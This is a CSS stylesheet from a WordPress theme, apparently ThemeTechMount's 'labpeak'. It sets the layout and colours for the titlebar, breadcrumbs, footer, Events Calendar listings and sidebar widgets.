.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
